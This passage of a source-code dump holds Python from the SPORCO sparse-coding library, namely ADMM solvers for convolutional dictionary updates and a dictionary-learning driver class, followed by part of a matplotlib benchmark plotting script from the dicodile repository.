obfn_cns(self):\n r\"\"\"Compute constraint violation measure :math:`\\| P(\\mathbf{y}) -\n \\mathbf{y}\\|_2`.\n \"\"\"\n\n return np.linalg.norm((self.Pcn(self.obfn_gvar()) - self.obfn_gvar()))\n\n\n\n def itstat_extra(self):\n \"\"\"Non-standard entries for the iteration stats record tuple.\"\"\"\n\n return (self.xrrs,)\n\n\n\n def reconstruct(self, D=None):\n \"\"\"Reconstruct representation.\"\"\"\n\n if D is None:\n Df = self.Xf\n else:\n Df = sl.rfftn(D, None, self.cri.axisN)\n\n Sf = np.sum(self.Zf * Df, axis=self.cri.axisM)\n return sl.irfftn(Sf, self.cri.Nv, self.cri.axisN)\n\n\n\n\n\nclass ConvCnstrMOD_IterSM(ConvCnstrMODBase):\n r\"\"\"\n ADMM algorithm for Convolutional Constrained MOD problem with the\n :math:`\\mathbf{x}` step solved via iterated application of the\n Sherman-Morrison equation :cite:`wohlberg-2016-efficient`.\n\n |\n\n .. inheritance-diagram:: ConvCnstrMOD_IterSM\n :parts: 2\n\n |\n\n Multi-channel signals/images are supported\n :cite:`wohlberg-2016-convolutional`. See :class:`.ConvCnstrMODBase`\n for interface details.\n \"\"\"\n\n\n class Options(ConvCnstrMODBase.Options):\n \"\"\"ConvCnstrMOD_IterSM algorithm options\n\n Options are the same as those defined in\n :class:`.ConvCnstrMODBase.Options`.\n \"\"\"\n\n defaults = copy.deepcopy(ConvCnstrMODBase.Options.defaults)\n\n\n def __init__(self, opt=None):\n \"\"\"\n Parameters\n ----------\n opt : dict or None, optional (default None)\n ConvCnstrMOD_IterSM algorithm options\n \"\"\"\n\n if opt is None:\n opt = {}\n ConvCnstrMODBase.Options.__init__(self, opt)\n\n\n\n def __init__(self, Z, S, dsz, opt=None, dimK=1, dimN=2):\n \"\"\"\n\n |\n\n **Call graph**\n\n .. image:: ../_static/jonga/ccmodism_init.svg\n :width: 20%\n :target: ../_static/jonga/ccmodism_init.svg\n \"\"\"\n\n # Set default options if none specified\n if opt is None:\n opt = ConvCnstrMOD_IterSM.Options()\n\n super(ConvCnstrMOD_IterSM, self).__init__(Z, S, dsz, opt, dimK, dimN)\n\n\n\n def xstep(self):\n r\"\"\"Minimise Augmented Lagrangian with respect to :math:`\\mathbf{x}`.\n \"\"\"\n\n self.YU[:] = self.Y - self.U\n b = self.ZSf + self.rho*sl.rfftn(self.YU, None, self.cri.axisN)\n self.Xf[:] = sl.solvemdbi_ism(self.Zf, self.rho, b, self.cri.axisM,\n self.cri.axisK)\n self.X = sl.irfftn(self.Xf, self.cri.Nv, self.cri.axisN)\n self.xstep_check(b)\n\n\n\n\n\nclass ConvCnstrMOD_CG(ConvCnstrMODBase):\n r\"\"\"\n ADMM algorithm for the Convolutional Constrained MOD problem with the\n :math:`\\mathbf{x}` step solved via Conjugate Gradient (CG)\n :cite:`wohlberg-2016-efficient`.\n\n |\n\n .. inheritance-diagram:: ConvCnstrMOD_CG\n :parts: 2\n\n |\n\n Multi-channel signals/images are supported\n :cite:`wohlberg-2016-convolutional`. See\n :class:`.ConvCnstrMODBase` for interface details.\n \"\"\"\n\n\n class Options(ConvCnstrMODBase.Options):\n \"\"\"ConvCnstrMOD_CG algorithm options\n\n Options include all of those defined in\n :class:`.ConvCnstrMODBase.Options`, together with\n additional options:\n\n ``CG`` : CG solver options\n\n ``MaxIter`` : Maximum CG iterations.\n\n ``StopTol`` : CG stopping tolerance.\n \"\"\"\n\n defaults = copy.deepcopy(ConvCnstrMODBase.Options.defaults)\n defaults.update({'CG': {'MaxIter': 1000, 'StopTol': 1e-3}})\n\n\n def __init__(self, opt=None):\n \"\"\"\n Parameters\n ----------\n opt : dict or None, optional (default None)\n ConvCnstrMOD_CG algorithm options\n \"\"\"\n\n if opt is None:\n opt = {}\n ConvCnstrMODBase.Options.__init__(self, opt)\n\n\n\n itstat_fields_extra = ('XSlvRelRes', 'XSlvCGIt')\n\n\n\n def __init__(self, Z, S, dsz, opt=None, dimK=1, dimN=2):\n \"\"\"\n\n |\n\n **Call graph**\n\n .. image:: ../_static/jonga/ccmodcg_init.svg\n :width: 20%\n :target: ../_static/jonga/ccmodcg_init.svg\n \"\"\"\n\n # Set default options if none specified\n if opt is None:\n opt = ConvCnstrMOD_CG.Options()\n\n super(ConvCnstrMOD_CG, self).__init__(Z, S, dsz, opt, dimK, dimN)\n self.Xf[:] = 0.0\n\n\n\n def xstep(self):\n r\"\"\"Minimise Augmented Lagrangian with respect to :math:`\\mathbf{x}`.\n \"\"\"\n\n self.cgit = None\n self.YU[:] = self.Y - self.U\n b = self.ZSf + self.rho*sl.rfftn(self.YU, None, self.cri.axisN)\n self.Xf[:], cgit = sl.solvemdbi_cg(self.Zf, self.rho, b,\n self.cri.axisM, self.cri.axisK,\n self.opt['CG', 'StopTol'],\n self.opt['CG', 'MaxIter'], self.Xf)\n self.cgit = cgit\n self.X = sl.irfftn(self.Xf, self.cri.Nv, self.cri.axisN)\n self.xstep_check(b)\n\n\n\n def itstat_extra(self):\n \"\"\"Non-standard entries for the iteration stats record tuple.\"\"\"\n\n return (self.xrrs, self.cgit)\n\n\n\n\n\nclass ConvCnstrMOD_Consensus(admm.ADMMConsensus):\n r\"\"\"\n ADMM algorithm for the Convolutional Constrained MOD problem\n with the :math:`\\mathbf{x}` step solved via an ADMM consensus problem\n :cite:`boyd-2010-distributed` (Ch. 7), :cite:`sorel-2016-fast`.\n\n |\n\n .. inheritance-diagram:: ConvCnstrMOD_Consensus\n :parts: 2\n\n |\n\n Multi-channel signals/images are supported\n :cite:`wohlberg-2016-convolutional`. See :class:`.ConvCnstrMODBase`\n for interface details.\n \"\"\"\n\n\n class Options(admm.ADMMConsensus.Options, ConvCnstrMODBase.Options):\n \"\"\"ConvCnstrMOD_Consensus algorithm options\n\n Available options are the same as those defined in\n :class:`.ADMMConsensus.Options` and :class:`ConvCnstrMODBase.Options`.\n \"\"\"\n\n defaults = copy.deepcopy(ConvCnstrMODBase.Options.defaults)\n defaults.update(admm.ADMMConsensus.Options.defaults)\n defaults.update({'RelaxParam': 1.8})\n\n\n def __init__(self, opt=None):\n \"\"\"\n Parameters\n ----------\n opt : dict or None, optional (default None)\n ConvCnstrMOD_Consensus algorithm options\n \"\"\"\n\n if opt is None:\n opt = {}\n ConvCnstrMODBase.Options.__init__(self, opt)\n admm.ADMMConsensus.Options.__init__(self, opt)\n\n\n\n itstat_fields_objfn = ('DFid', 'Cnstr')\n itstat_fields_extra = ('XSlvRelRes',)\n hdrtxt_objfn = ('DFid', 'Cnstr')\n hdrval_objfun = {'DFid': 'DFid', 'Cnstr': 'Cnstr'}\n\n\n\n def __init__(self, Z, S, dsz, opt=None, dimK=1, dimN=2):\n \"\"\"\n\n |\n\n **Call graph**\n\n .. image:: ../_static/jonga/ccmodcnsns_init.svg\n :width: 20%\n :target: ../_static/jonga/ccmodcnsns_init.svg\n \"\"\"\n\n # Set default options if none specified\n if opt is None:\n opt = ConvCnstrMOD_Consensus.Options()\n\n # Infer problem dimensions and set relevant attributes of self\n self.cri = cr.CDU_ConvRepIndexing(dsz, S, dimK=dimK, dimN=dimN)\n\n # Handle possible reshape of channel axis onto multiple image axis\n # (see comment below)\n Nb = self.cri.K if self.cri.C == self.cri.Cd else \\\n self.cri.C * self.cri.K\n admm.ADMMConsensus.__init__(self, Nb, self.cri.shpD, S.dtype, opt)\n\n # Set penalty parameter\n self.set_attr('rho', opt['rho'], dval=self.cri.K, dtype=self.dtype)\n\n # Reshape S to standard layout (Z, i.e. X in cbpdn, is assumed\n # to be taken from cbpdn, and therefore already in standard\n # form). If the dictionary has a single channel but the input\n # (and therefore also the coefficient map array) has multiple\n # channels, the channel index and multiple image index have\n # the same behaviour in the dictionary update equation: the\n # simplest way to handle this is to just reshape so that the\n # channels also appear on the multiple image index.\n if self.cri.Cd == 1 and self.cri.C > 1:\n self.S = S.reshape(self.cri.Nv + (1,) +\n (self.cri.C*self.cri.K,) + (1,))\n else:\n self.S = S.reshape(self.cri.shpS)\n self.S = np.asarray(self.S, dtype=self.dtype)\n\n # Compute signal S in DFT domain\n self.Sf = sl.rfftn(self.S, None, self.cri.axisN)\n\n # Create constraint set projection function\n self.Pcn = cr.getPcn(dsz, self.cri.Nv, self.cri.dimN, self.cri.dimCd,\n zm=opt['ZeroMean'])\n\n if Z is not None:\n self.setcoef(Z)\n\n self.X = sl.pyfftw_empty_aligned(self.xshape, dtype=self.dtype)\n # See comment on corresponding test in xstep method\n if self.cri.Cd > 1:\n self.YU = sl.pyfftw_empty_aligned(self.yshape, dtype=self.dtype)\n else:\n self.YU = sl.pyfftw_empty_aligned(self.xshape, dtype=self.dtype)\n self.Xf = sl.pyfftw_rfftn_empty_aligned(self.xshape, self.cri.axisN,\n self.dtype)\n\n\n\n def uinit(self, ushape):\n \"\"\"Return initialiser for working variable U.\"\"\"\n\n if self.opt['Y0'] is None:\n return np.zeros(ushape, dtype=self.dtype)\n else:\n # If initial Y is non-zero, initial U is chosen so that\n # the relevant dual optimality criterion (see (3.10) in\n # boyd-2010-distributed) is satisfied.\n return np.repeat(self.Y[..., np.newaxis],\n self.Nb, axis=-1)/self.rho\n\n\n\n def setcoef(self, Z):\n \"\"\"Set coefficient array.\"\"\"\n\n # If the dictionary has a single channel but the input (and\n # therefore also the coefficient map array) has multiple\n # channels, the channel index and multiple image index have\n # the same behaviour in the dictionary update equation: the\n # simplest way to handle this is to just reshape so that the\n # channels also appear on the multiple image index.\n if self.cri.Cd == 1 and self.cri.C > 1:\n Z = Z.reshape(self.cri.Nv + (1,) + (self.cri.Cx*self.cri.K,) +\n (self.cri.M,))\n self.Z = np.asarray(Z, dtype=self.dtype)\n\n self.Zf = sl.rfftn(self.Z, self.cri.Nv, self.cri.axisN)\n # Compute X^H S\n self.ZSf = np.conj(self.Zf) * self.Sf\n\n\n\n def swapaxes(self, x):\n \"\"\"Class :class:`.admm.ADMMConsensus`, from which this class is\n derived, expects the multiple blocks of a consensus problem to\n be stacked on the final axis. For compatibility with this\n requirement, ``axisK`` of the variables used in this algorithm is\n swapped with a new final axis. This method undoes the swap and\n removes the final axis for compatibility with functions that\n expect the variables in standard layout.\n \"\"\"\n\n return np.swapaxes(x, self.cri.axisK, -1)[..., 0]\n\n\n\n def xstep(self):\n r\"\"\"Minimise Augmented Lagrangian with respect to block vector\n :math:`\\mathbf{x} = \\left( \\begin{array}{ccc} \\mathbf{x}_0^T &\n \\mathbf{x}_1^T & \\ldots \\end{array} \\right)^T\\;`.\n \"\"\"\n\n # This test reflects empirical evidence that two slightly\n # different implementations are faster for single or\n # multi-channel data. This kludge is intended to be temporary.\n if self.cri.Cd > 1:\n for i in range(self.Nb):\n self.xistep(i)\n else:\n self.YU[:] = self.Y[..., np.newaxis] - self.U\n b = np.swapaxes(self.ZSf[..., np.newaxis], self.cri.axisK, -1) \\\n + self.rho*sl.rfftn(self.YU, None, self.cri.axisN)\n for i in range(self.Nb):\n self.Xf[..., i] = sl.solvedbi_sm(\n self.Zf[..., [i], :], self.rho, b[..., i],\n axis=self.cri.axisM)\n self.X = sl.irfftn(self.Xf, self.cri.Nv, self.cri.axisN)\n\n\n if self.opt['LinSolveCheck']:\n ZSfs = np.sum(self.ZSf, axis=self.cri.axisK, keepdims=True)\n YU = np.sum(self.Y[..., np.newaxis] - self.U, axis=-1)\n b = ZSfs + self.rho*sl.rfftn(YU, None, self.cri.axisN)\n Xf = self.swapaxes(self.Xf)\n Zop = lambda x: sl.inner(self.Zf, x, axis=self.cri.axisM)\n ZHop = lambda x: np.conj(self.Zf) * x\n ax = np.sum(ZHop(Zop(Xf)) + self.rho*Xf, axis=self.cri.axisK,\n keepdims=True)\n self.xrrs = sl.rrs(ax, b)\n else:\n self.xrrs = None\n\n\n\n def xistep(self, i):\n r\"\"\"Minimise Augmented Lagrangian with respect to :math:`\\mathbf{x}`\n component :math:`\\mathbf{x}_i`.\n \"\"\"\n\n self.YU[:] = self.Y - self.U[..., i]\n b = np.take(self.ZSf, [i], axis=self.cri.axisK) + \\\n self.rho*sl.rfftn(self.YU, None, self.cri.axisN)\n\n self.Xf[..., i] = sl.solvedbi_sm(np.take(\n self.Zf, [i], axis=self.cri.axisK),\n self.rho, b, axis=self.cri.axisM)\n self.X[..., i] = sl.irfftn(self.Xf[..., i], self.cri.Nv,\n self.cri.axisN)\n\n\n\n def prox_g(self, X, rho):\n \"\"\"Proximal operator of :math:`g`\"\"\"\n\n return self.Pcn(X)\n\n\n\n def getdict(self, crop=True):\n \"\"\"Get final dictionary. If ``crop`` is ``True``, apply\n :func:`.cnvrep.bcrop` to returned array.\n \"\"\"\n\n D = self.Y\n if crop:\n D = cr.bcrop(D, self.cri.dsz, self.cri.dimN)\n return D\n\n\n\n def eval_objfn(self):\n \"\"\"Compute components of objective function as well as total\n contribution to objective function.\n \"\"\"\n\n dfd = self.obfn_dfd()\n cns = self.obfn_cns()\n return (dfd, cns)\n\n\n\n def obfn_fvarf(self):\n \"\"\"Variable to be evaluated in computing data fidelity term,\n depending on 'fEvalX' option value.\n \"\"\"\n\n if self.opt['fEvalX']:\n return self.swapaxes(self.Xf)\n else:\n return sl.rfftn(self.Y, None, self.cri.axisN)\n\n\n\n def obfn_dfd(self):\n r\"\"\"Compute data fidelity term :math:`(1/2) \\| \\sum_m\n \\mathbf{d}_m * \\mathbf{x}_m - \\mathbf{s} \\|_2^2`.\n \"\"\"\n\n Ef = sl.inner(self.Zf, self.obfn_fvarf(), axis=self.cri.axisM) \\\n - self.Sf\n return sl.rfl2norm2(Ef, self.S.shape, axis=self.cri.axisN) / 2.0\n\n\n\n def obfn_cns(self):\n r\"\"\"Compute constraint violation measure :math:`\\| P(\\mathbf{y})\n - \\mathbf{y}\\|_2`.\n \"\"\"\n\n Y = self.obfn_gvar()\n return np.linalg.norm((self.Pcn(Y) - Y))\n\n\n\n def itstat_extra(self):\n \"\"\"Non-standard entries for the iteration stats record tuple.\"\"\"\n\n return (self.xrrs,)\n\n\n\n\n\ndef ConvCnstrMOD(*args, **kwargs):\n \"\"\"A wrapper function that dynamically defines a class derived from\n one of the implementations of the Convolutional Constrained MOD\n problems, and returns an object instantiated with the provided\n parameters. The wrapper is designed to allow the appropriate\n object to be created by calling this function using the same\n syntax as would be used if it were a class. The specific\n implementation is selected by use of an additional keyword\n argument 'method'. Valid values are:\n\n - ``'ism'`` :\n Use the implementation defined in :class:`.ConvCnstrMOD_IterSM`. This\n method works well for a small number of training images, but is very\n slow for larger training sets.\n - ``'cg'`` :\n Use the implementation defined in :class:`.ConvCnstrMOD_CG`. This\n method is slower than ``'ism'`` for small training sets, but has better\n run time scaling as the training set grows.\n - ``'cns'`` :\n Use the implementation defined in :class:`.ConvCnstrMOD_Consensus`.\n This method is the best choice for large training sets.\n\n The default value is ``'cns'``.\n \"\"\"\n\n # Extract method selection argument or set default\n if 'method' in kwargs:\n method = kwargs['method']\n del kwargs['method']\n else:\n method = 'cns'\n\n # Assign base class depending on method selection argument\n if method == 'ism':\n base = ConvCnstrMOD_IterSM\n elif method == 'cg':\n base = ConvCnstrMOD_CG\n elif method == 'cns':\n base = ConvCnstrMOD_Consensus\n else:\n raise ValueError('Unknown ConvCnstrMOD solver method %s' % method)\n\n # Nested class with dynamically determined inheritance\n class ConvCnstrMOD(base):\n def __init__(self, *args, **kwargs):\n super(ConvCnstrMOD, self).__init__(*args, **kwargs)\n\n # Allow pickling of objects of type ConvCnstrMOD\n _fix_dynamic_class_lookup(ConvCnstrMOD, method)\n\n # Return object of the nested class type\n return ConvCnstrMOD(*args, **kwargs)\n\n\n\n\ndef ConvCnstrMODOptions(opt=None, method='cns'):\n \"\"\"A wrapper function that dynamically defines a class derived from\n the Options class associated with one of the implementations of\n the Convolutional Constrained MOD problem, and returns an object\n instantiated with the provided parameters. The wrapper is designed\n to allow the appropriate object to be created by calling this\n function using the same syntax as would be used if it were a\n class. The specific implementation is selected by use of an\n additional keyword argument 'method'. Valid values are as\n specified in the documentation for :func:`ConvCnstrMOD`.\n \"\"\"\n\n # Assign base class depending on method selection argument\n if method == 'ism':\n base = ConvCnstrMOD_IterSM.Options\n elif method == 'cg':\n base = ConvCnstrMOD_CG.Options\n elif method == 'cns':\n base = ConvCnstrMOD_Consensus.Options\n else:\n raise ValueError('Unknown ConvCnstrMOD solver method %s' % method)\n\n # Nested class with dynamically determined inheritance\n class ConvCnstrMODOptions(base):\n def __init__(self, opt):\n super(ConvCnstrMODOptions, self).__init__(opt)\n\n # Allow pickling of objects of type ConvCnstrMODOptions\n _fix_dynamic_class_lookup(ConvCnstrMODOptions, method)\n\n # Return object of the nested class type\n return ConvCnstrMODOptions(opt)\n"
},
{
"alpha_fraction": 0.5875159502029419,
"alphanum_fraction": 0.5893915295600891,
"avg_line_length": 30.735713958740234,
"blob_id": "b2ee759398e9a1d138d86c4fa052bcd0677cc7df",
"content_id": "8422643ca6757dce3ab562e9243c0a8265bde04b",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 13333,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 420,
"path": "/benchmarks/other/sporco/dictlrn/dictlrn.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Copyright (C) 2015-2018 by Brendt Wohlberg <brendt@ieee.org>\n# All rights reserved. BSD 3-clause License.\n# This file is part of the SPORCO package. Details of the copyright\n# and user license can be found in the 'LICENSE.txt' file distributed\n# with the package.\n\n\"\"\"Dictionary learning based on ADMM sparse coding and dictionary updates\"\"\"\n\nfrom __future__ import absolute_import\nfrom __future__ import division\nfrom __future__ import print_function\nfrom future.utils import with_metaclass\nfrom builtins import range\nfrom builtins import object\n\nimport collections\n\nfrom benchmarks.other.sporco import cdict\nfrom benchmarks.other.sporco import util\nfrom benchmarks.other.sporco import common\nfrom benchmarks.other.sporco.util import u\nfrom benchmarks.other.sporco.common import _fix_nested_class_lookup\n\n\n__author__ = \"\"\"Brendt Wohlberg <brendt@ieee.org>\"\"\"\n\n\n\nclass IterStatsConfig(object):\n \"\"\"Configuration object for general dictionary learning algorithm\n iteration statistics.\n \"\"\"\n\n fwiter = 4\n \"\"\"Field width for iteration count display column\"\"\"\n fpothr = 2\n \"\"\"Field precision for other display columns\"\"\"\n\n\n def __init__(self, isfld, isxmap, isdmap, evlmap, hdrtxt, hdrmap,\n fmtmap=None):\n \"\"\"\n Parameters\n ----------\n isfld : list\n List of field names for iteration statistics namedtuple\n isxmap : dict\n Dictionary mapping iteration statistics namedtuple field names\n to field names in corresponding X step object iteration\n statistics namedtuple\n isdmap : dict\n Dictionary mapping iteration statistics namedtuple field names\n to field names in corresponding D step object iteration\n statistics namedtuple\n evlmap : dict\n Dictionary mapping iteration statistics namedtuple field names\n to labels in the dict returned by :meth:`DictLearn.evaluate`\n hdrtxt : list\n List of column header titles for verbose iteration statistics\n display\n hdrmap : dict\n Dictionary mapping column header titles to IterationStats entries\n fmtmap : dict, optional (default None)\n A dict providing a mapping from field header strings to print\n format strings, providing a mechanism for fields with print\n formats that depart from the standard format\n \"\"\"\n\n self.IterationStats = collections.namedtuple('IterationStats', isfld)\n self.isxmap = isxmap\n self.isdmap = isdmap\n self.evlmap = evlmap\n self.hdrtxt = hdrtxt\n self.hdrmap = hdrmap\n\n # Call utility function to construct status display formatting\n self.hdrstr, self.fmtstr, self.nsep = common.solve_status_str(\n hdrtxt, fmtmap=fmtmap, fwdth0=type(self).fwiter,\n fprec=type(self).fpothr)\n\n\n\n def iterstats(self, j, t, isx, isd, evl):\n \"\"\"Construct IterationStats namedtuple from X step and D step\n IterationStats namedtuples.\n\n Parameters\n ----------\n j : int\n Iteration number\n t : float\n Iteration time\n isx : namedtuple\n IterationStats namedtuple from X step object\n isd : namedtuple\n IterationStats namedtuple from D step object\n evl : dict\n Dict associating result labels with values computed by\n :meth:`DictLearn.evaluate`\n \"\"\"\n\n vlst = []\n # Iterate over the fields of the IterationStats namedtuple\n # to be populated with values. If a field name occurs as a\n # key in the isxmap dictionary, use the corresponding key\n # value as a field name in the isx namedtuple for the X\n # step object and append the value of that field as the\n # next value in the IterationStats namedtuple under\n # construction. The isdmap dictionary is handled\n # correspondingly with respect to the isd namedtuple for\n # the D step object. There are also two reserved field\n # names, 'Iter' and 'Time', referring respectively to the\n # iteration number and run time of the dictionary learning\n # algorithm.\n for fnm in self.IterationStats._fields:\n if fnm in self.isxmap:\n vlst.append(getattr(isx, self.isxmap[fnm]))\n elif fnm in self.isdmap:\n vlst.append(getattr(isd, self.isdmap[fnm]))\n elif fnm in self.evlmap:\n vlst.append(evl[fnm])\n elif fnm == 'Iter':\n vlst.append(j)\n elif fnm == 'Time':\n vlst.append(t)\n else:\n vlst.append(None)\n\n return self.IterationStats._make(vlst)\n\n\n\n def printheader(self):\n \"\"\"Print status display header and separator strings.\"\"\"\n\n print(self.hdrstr)\n self.printseparator()\n\n\n\n def printseparator(self):\n \"Print status display separator string.\"\"\"\n\n print(\"-\" * self.nsep)\n\n\n\n def printiterstats(self, itst):\n \"\"\"Print iteration statistics.\n\n Parameters\n ----------\n itst : namedtuple\n IterationStats namedtuple as returned by :meth:`iterstats`\n \"\"\"\n\n itdsp = tuple([getattr(itst, self.hdrmap[col]) for col in self.hdrtxt])\n print(self.fmtstr % itdsp)\n\n\n\n\nclass _DictLearn_Meta(type):\n \"\"\"Metaclass for DictLearn class that handles intialisation of the\n object initialisation timer and stopping this timer at the end of\n initialisation.\n \"\"\"\n\n def __init__(cls, *args):\n\n # Apply _fix_nested_class_lookup function to class after creation\n _fix_nested_class_lookup(cls, nstnm='Options')\n\n\n\n def __call__(cls, *args, **kwargs):\n\n # Initialise instance\n instance = super(_DictLearn_Meta, cls).__call__(*args, **kwargs)\n # Stop initialisation timer\n instance.timer.stop('init')\n # Return instance\n return instance\n\n\n\nclass DictLearn(with_metaclass(_DictLearn_Meta, object)):\n \"\"\"General dictionary learning class that supports alternation\n between user-specified sparse coding and dictionary update steps,\n each of which is based on an ADMM algorithm.\n \"\"\"\n\n\n class Options(cdict.ConstrainedDict):\n \"\"\"General dictionary learning algorithm options.\n\n Options:\n\n ``Verbose`` : Flag determining whether iteration status is\n displayed.\n\n ``StatusHeader`` : Flag determining whether status header and\n separator are displayed.\n\n ``IterTimer`` : Label of the timer to use for iteration times.\n\n ``MaxMainIter`` : Maximum main iterations.\n\n ``Callback`` : Callback function to be called at the end of\n every iteration.\n \"\"\"\n\n defaults = {'Verbose': False, 'StatusHeader': True,\n 'IterTimer': 'solve', 'MaxMainIter': 1000,\n 'Callback': None}\n\n\n def __init__(self, opt=None):\n \"\"\"\n Parameters\n ----------\n opt : dict or None, optional (default None)\n DictLearn algorithm options\n \"\"\"\n\n if opt is None:\n opt = {}\n cdict.ConstrainedDict.__init__(self, opt)\n\n\n\n def __new__(cls, *args, **kwargs):\n \"\"\"Create a DictLearn object and start its initialisation timer.\"\"\"\n\n instance = super(DictLearn, cls).__new__(cls)\n instance.timer = util.Timer(['init', 'solve', 'solve_wo_eval'])\n instance.timer.start('init')\n return instance\n\n\n\n def __init__(self, xstep, dstep, opt=None, isc=None):\n \"\"\"\n Parameters\n ----------\n xstep : bpdn (or similar interface) object\n Object handling X update step\n dstep : cmod (or similar interface) object\n Object handling D update step\n opt : :class:`DictLearn.Options` object\n Algorithm options\n isc : :class:`IterStatsConfig` object\n Iteration statistics and header display configuration\n \"\"\"\n\n if opt is None:\n opt = DictLearn.Options()\n self.opt = opt\n\n if isc is None:\n isc = IterStatsConfig(\n isfld=['Iter', 'ObjFunX', 'XPrRsdl', 'XDlRsdl', 'XRho',\n 'ObjFunD', 'DPrRsdl', 'DDlRsdl', 'DRho', 'Time'],\n isxmap={'ObjFunX': 'ObjFun', 'XPrRsdl': 'PrimalRsdl',\n 'XDlRsdl': 'DualRsdl', 'XRho': 'Rho'},\n isdmap={'ObjFunD': 'DFid', 'DPrRsdl': 'PrimalRsdl',\n 'DDlRsdl': 'DualRsdl', 'DRho': 'Rho'},\n evlmap={},\n hdrtxt=['Itn', 'FncX', 'r_X', 's_X', u('ρ_X'),\n 'FncD', 'r_D', 's_D', u('ρ_D')],\n hdrmap={'Itn': 'Iter', 'FncX': 'ObjFunX',\n 'r_X': 'XPrRsdl', 's_X': 'XDlRsdl',\n u('ρ_X'): 'XRho', 'FncD': 'ObjFunD',\n 'r_D': 'DPrRsdl', 's_D': 'DDlRsdl',\n u('ρ_D'): 'DRho'}\n )\n self.isc = isc\n\n self.xstep = xstep\n self.dstep = dstep\n\n self.itstat = []\n self.j = 0\n\n\n\n def solve(self):\n \"\"\"Start (or re-start) optimisation. This method implements the\n framework for the alternation between `X` and `D` updates in a\n dictionary learning algorithm. There is sufficient flexibility\n in specifying the two updates that it calls that it is\n usually not necessary to override this method in derived\n clases.\n\n If option ``Verbose`` is ``True``, the progress of the\n optimisation is displayed at every iteration. At termination\n of this method, attribute :attr:`itstat` is a list of tuples\n representing statistics of each iteration.\n\n Attribute :attr:`timer` is an instance of :class:`.util.Timer`\n that provides the following labelled timers:\n\n ``init``: Time taken for object initialisation by\n :meth:`__init__`\n\n ``solve``: Total time taken by call(s) to :meth:`solve`\n\n ``solve_wo_func``: Total time taken by call(s) to\n :meth:`solve`, excluding time taken to compute functional\n value and related iteration statistics\n\n ``solve_wo_rsdl`` : Total time taken by call(s) to\n :meth:`solve`, excluding time taken to compute functional\n value and related iteration statistics as well as time take\n to compute residuals and implemented ``AutoRho`` mechanism\n \"\"\"\n\n # Print header and separator strings\n if self.opt['Verbose'] and self.opt['StatusHeader']:\n self.isc.printheader()\n\n # Reset timer\n self.timer.start(['solve', 'solve_wo_eval'])\n\n # Main optimisation iterations\n for self.j in range(self.j, self.j + self.opt['MaxMainIter']):\n\n # X update\n self.xstep.solve()\n self.post_xstep()\n\n # D update\n self.dstep.solve()\n self.post_dstep()\n\n # Evaluate functional\n self.timer.stop('solve_wo_eval')\n evl = self.evaluate()\n self.timer.start('solve_wo_eval')\n\n # Record elapsed time\n t = self.timer.elapsed(self.opt['IterTimer'])\n\n # Extract and record iteration stats\n xitstat = self.xstep.itstat[-1] if self.xstep.itstat else \\\n self.xstep.IterationStats(\n *([0.0,] * len(self.xstep.IterationStats._fields)))\n ditstat = self.dstep.itstat[-1] if self.dstep.itstat else \\\n self.dstep.IterationStats(\n *([0.0,] * len(self.dstep.IterationStats._fields)))\n itst = self.isc.iterstats(self.j, t, xitstat, ditstat, evl)\n self.itstat.append(itst)\n\n # Display iteration stats if Verbose option enabled\n if self.opt['Verbose']:\n self.isc.printiterstats(itst)\n\n # Call callback function if defined\n if self.opt['Callback'] is not None:\n if self.opt['Callback'](self):\n break\n\n\n # Increment iteration count\n self.j += 1\n\n # Record solve time\n self.timer.stop(['solve', 'solve_wo_eval'])\n\n # Print final separator string if Verbose option enabled\n if self.opt['Verbose'] and self.opt['StatusHeader']:\n self.isc.printseparator()\n\n # Return final dictionary\n return self.getdict()\n\n\n\n def post_xstep(self):\n \"\"\"Handle passing result of xstep to dstep\"\"\"\n\n self.dstep.setcoef(self.xstep.getcoef())\n\n\n\n def post_dstep(self):\n \"\"\"Handle passing result of dstep to xstep\"\"\"\n\n self.xstep.setdict(self.dstep.getdict())\n\n\n\n def evaluate(self):\n \"\"\"Evaluate results (e.g. functional value) of previous iteration\"\"\"\n\n return None\n\n\n\n def getdict(self):\n \"\"\"Get final dictionary\"\"\"\n\n return self.dstep.getdict()\n\n\n\n def getcoef(self):\n \"\"\"Get final coefficient map array\"\"\"\n\n return self.xstep.getcoef()\n\n\n\n def getitstat(self):\n \"\"\"Get iteration stats as named tuple of arrays instead of array of\n named tuples.\n \"\"\"\n\n return util.transpose_ntpl_list(self.itstat)\n"
},
{
"alpha_fraction": 0.4828501343727112,
"alphanum_fraction": 0.5053082704544067,
"avg_line_length": 37.873016357421875,
"blob_id": "26d6e2835abcf5ff9274e5e121f516ffa2dad81c",
"content_id": "1b8e02a01a3b19a68a28d8acec492a978e83cee2",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4898,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 126,
"path": "/benchmarks/plot_old_scaling_benchmark.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "import pandas\nimport numpy as np\nimport matplotlib.pyplot as plt\n\n\nCOLOR = ['C2', 'C1', 'C0']\nSAVE_DIR = \"benchmarks_results\"\n\n\ndef plot_scaling_1d_benchmark(strategies, list_n_times):\n\n # compute the width of the bars\n n_group = len(list_n_times)\n n_bar = len(strategies)\n width = 1 / ((n_bar + 1) * n_group - 1)\n\n fig = plt.figure('comparison CD', figsize=(6, 3.5))\n fig.patch.set_alpha(0)\n ax_bar = fig.subplots()\n xticks, labels = [], []\n for i, n_times in enumerate(list_n_times):\n fig_scaling = plt.figure(f'Scaling T={n_times}', figsize=(6, 3))\n fig_scaling.patch.set_alpha(0)\n ax_scaling = fig_scaling.subplots()\n handles = []\n xticks.append(((i + .5) * (n_bar + 1)) * width)\n labels.append(f\"$T = {n_times}L$\")\n for j, (strategy, name, style) in enumerate(strategies):\n col_name = ['pb', 'n_jobs', 'runtime', 'runtime1']\n csv_name = (f\"benchmarks_results/runtimes_n_jobs_\"\n f\"{n_times}_{strategy}.csv\")\n\n try:\n df = pandas.read_csv(csv_name, names=col_name)\n except FileNotFoundError:\n print(f\"Not found {csv_name}\")\n continue\n\n runtimes_1 = df[df['n_jobs'] == 1]['runtime'].values\n\n position = (i * (n_bar + 1) + j + 1) * width\n\n handles.append(ax_bar.bar(position, height=np.mean(runtimes_1),\n width=width, 